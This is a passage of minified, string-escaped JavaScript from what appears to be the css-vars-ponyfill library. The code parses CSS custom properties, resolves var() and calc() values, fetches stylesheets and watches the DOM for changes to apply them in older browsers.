t&&(t=u(t,r)),function e(t,r){t.rules.forEach(function(n){n.rules?e(n,r):n.keyframes?n.keyframes.forEach(function(e){\"keyframe\"===e.type&&r(e.declarations,n)}):n.declarations&&r(n.declarations,t)})}(t.stylesheet,function(e,t){for(var n=0;n<e.length;n++){var o=e[n],s=o.type,a=o.property,c=o.value;if(\"declaration\"===s)if(r.preserveVars||!a||0!==a.indexOf(d)){if(-1!==c.indexOf(p+\"(\")){var i=h(c,r);i!==o.value&&(i=v(i),r.preserveVars?(e.splice(n,0,{type:s,property:a,value:i}),n++):o.value=i)}}else e.splice(n,1),n--}}),f(t)}function v(e){return(e.match(/calc\\(([^)]+)\\)/g)||[]).forEach(function(t){var r=\"calc\".concat(t.split(\"calc\").join(\"\"));e=e.replace(t,r)}),e}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf(\"var(\"))return e;var n=s(\"(\",\")\",e);return n?\"var\"===n.pre.slice(-3)?0===n.body.trim().length?(t.onWarning(\"var() must contain a non-whitespace string\"),e):n.pre.slice(0,-3)+function(e){var n=e.split(\",\")[0].replace(/[\\s\\n\\t]/g,\"\"),o=(e.match(/(?:\\s*,\\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable \"'.concat(n,'\" is undefined')),a&&\"undefined\"!==a&&a.length>0?h(a,t,c):\"var(\".concat(c,\")\")}(n.body)+h(n.post,t):n.pre+\"(\".concat(h(n.body,t),\")\")+h(n.post,t):(-1!==e.indexOf(\"var(\")&&t.onWarning('missing closing \")\" in the value \"'.concat(e,'\"')),e)}var y=\"undefined\"!=typeof window,g=y&&window.CSS&&window.CSS.supports&&window.CSS.supports(\"(--a: 0)\"),S={group:0,job:0},b={rootElement:y?document:null,shadowDOM:!1,include:\"style,link[rel=stylesheet]\",exclude:\"\",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},E={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssKeyframes:/@(?:-\\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\\{([\\s\\S]+?})\\s*}/g,cssUrls:/url\\((?!['\"]?(?:data|http|\\/\\/):)['\"]?([^'\")]*)['\"]?\\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^}]*})/g,cssVarDecls:/(?:[\\s;]*)(-{2}\\w[\\w-]*)(?:\\s*:\\s*)([^;]*);/g,cssVarFunc:/var\\(\\s*--[\\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^;]*;*\\s*)|(?:var\\(\\s*))(--[^:)]+)(?:\\s*[:)])/},w={dom:{},job:{},user:{}},C=!1,O=null,A=0,x=null,j=!1;function k(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=\"cssVars(): \",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error(\"\".concat(o).concat(e,\"\\n\"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn(\"\".concat(o).concat(e)),s.onWarning(e)}if(y){if(s.watch)return s.watch=b.watch,function(e){function t(e){return\"LINK\"===e.tagName&&-1!==(e.getAttribute(\"rel\")||\"\").indexOf(\"stylesheet\")&&!e.disabled}if(!window.MutationObserver)return;O&&(O.disconnect(),O=null);(O=new MutationObserver(function(r){r.some(function(r){var n,o=!1;return\"attributes\"===r.type?o=t(r.target):\"childList\"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some(function(e){var r=1===e.nodeType&&e.hasAttribute(\"data-cssvars\"),n=function(e){return\"STYLE\"===e.tagName&&!e.disabled}(e)&&E.cssVars.test(e.textContent);return!r&&(t(e)||n)})||function(t){return Array.apply(null,t).some(function(t){var r=1===t.nodeType,n=r&&\"out\"===t.getAttribute(\"data-cssvars\"),o=r&&\"src\"===t.getAttribute(\"data-cssvars\"),s=o;if(o||n){var a=t.getAttribute(\"data-cssvars-group\"),c=e.rootElement.querySelector('[data-cssvars-group=\"'.concat(a,'\"]'));o&&(L(e.rootElement),w.dom={}),c&&c.parentNode.removeChild(c)}return s})}(r.removedNodes)),o})&&k(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:[\"disabled\",\"href\"],childList:!0,subtree:!0})}(s),void k(s);if(!1===s.watch&&O&&(O.disconnect(),O=null),!s.__benchmark){if(C===s.rootElement)return void function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(x),x=setTimeout(function(){e.__benchmark=null,k(e)},t)}(r);if(s.__benchmark=T(),s.exclude=[O?'[data-cssvars]:not([data-cssvars=\"\"])':'[data-cssvars=\"out\"]',s.exclude].filter(function(e){return e}).join(\",\"),s.variables=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce(function(r,n){return r[t.test(n)?n:\"--\".concat(n.replace(/^-+/,\"\"))]=e[n],r},{})}(s.variables),!O)if(Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars=\"out\"]')).forEach(function(e){var t=e.getAttribute(\"data-cssvars-group\");(t?s.rootElement.querySelector('[data-cssvars=\"src\"][data-cssvars-group=\"'.concat(t,'\"]')):null)||e.parentNode.removeChild(e)}),A){var i=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])');i.length<A&&(A=i.length,w.dom={})}}if(\"loading\"!==document.readyState)if(g&&s.onlyLegacy){if(s.updateDOM){var d=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach(function(e){d.style.setProperty(e,s.variables[e])})}}else!j&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(E.cssComments,\"\").replace(E.cssMediaQueries,\"\")).match(E.cssVarDeclRules)||[]).join(\"\"))||!1},onComplete:function(e,t,r){l(e,{store:w.dom,onWarning:c}),j=!0,k(s)}}):(C=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||_(r,location.href),o=e.statusText?\"(\".concat(e.statusText,\")\"):\"Unspecified Error\"+(0===e.status?\" (possibly CORS related)\":\"\");a(\"CSS XHR Error: \".concat(n,\" \").concat(e.status,\" \").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?\"\":n||e,s.updateURLs&&(e=function(e,t){return(e.replace(E.cssComments,\"\").match(E.cssUrls)||[]).forEach(function(r){var n=r.replace(E.cssUrls,\"$1\"),o=_(n,t);e=e.replace(r,r.replace(n,o))}),e}(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={},d=s.updateDOM?w.dom:Object.keys(w.job).length?w.job:w.job=JSON.parse(JSON.stringify(w.dom)),p=!1;if(o.forEach(function(e,t){if(E.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:i,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}}),s.updateDOM&&e(w.user,s.variables),e(i,s.variables),p=Boolean((document.querySelector(\"[data-cssvars]\")||Object.keys(w.dom).length)&&Object.keys(i).some(function(e){return i[e]!==d[e]})),e(d,w.user,i),p)L(s.rootElement),k(s);else{var v=[],h=[],y=!1;if(w.job={},s.updateDOM&&S.job++,o.forEach(function(t){var r=!t.__cssVars;if(t.__cssVars)try{m(t.__cssVars.tree,e({},s,{variables:d,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute(\"data-cssvars\")||t.setAttribute(\"data-cssvars\",\"src\"),n.length){var o=t.getAttribute(\"data-cssvars-group\")||++S.group,i=n.replace(/\\s/g,\"\"),u=s.rootElement.querySelector('[data-cssvars=\"out\"][data-cssvars-group=\"'.concat(o,'\"]'))||document.createElement(\"style\");y=y||E.cssKeyframes.test(n),u.hasAttribute(\"data-cssvars\")||u.setAttribute(\"data-cssvars\",\"out\"),i===t.textContent.replace(/\\s/g,\"\")?(r=!0,u&&u.parentNode&&(t.removeAttribute(\"data-cssvars-group\"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\\s/g,\"\")&&([t,u].forEach(function(e){e.setAttribute(\"data-cssvars-job\",S.job),e.setAttribute(\"data-cssvars-group\",o)}),u.textContent=n,v.push(n),h.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\\s/g,\"\")!==n&&v.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute(\"data-cssvars\",\"skip\"),t.hasAttribute(\"data-cssvars-job\")||t.setAttribute(\"data-cssvars-job\",S.job)}),A=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])').length,s.shadowDOM)for(var g,b=[s.rootElement].concat(t(s.rootElement.querySelectorAll(\"*\"))),O=0;g=b[O];++O)if(g.shadowRoot&&g.shadowRoot.querySelector(\"style\")){var x=e({},s,{rootElement:g.shadowRoot});k(x)}s.updateDOM&&y&&M(s.rootElement),C=!1,s.onComplete(v.join(\"\"),h,JSON.parse(JSON.stringify(d)),T()-s.__benchmark)}}}));else document.addEventListener(\"DOMContentLoaded\",function e(t){k(r),document.removeEventListener(\"DOMContentLoaded\",e)})}}function M(e){var t=[\"animation-name\",\"-moz-animation-name\",\"-webkit-animation-name\"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var r=e.getElementsByTagName(\"*\"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];\"none\"!==getComputedStyle(a)[t]&&(a.style[t]+=\"__CSSVARSPONYFILL-KEYFRAMES__\",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace(\"__CSSVARSPONYFILL-KEYFRAMES__\",\"\")}}}function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function T(){return y&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function L(e){Array.apply(null,e.querySelectorAll('[data-cssvars=\"skip\"],[data-cssvars=\"src\"]')).forEach(function(e){return e.setAttribute(\"data-cssvars\",\"\")})}return k.reset=function(){for(var e in C=!1,O&&(O.disconnect(),O=null),A=0,x=null,j=!1,w)w[e]={}},k});";
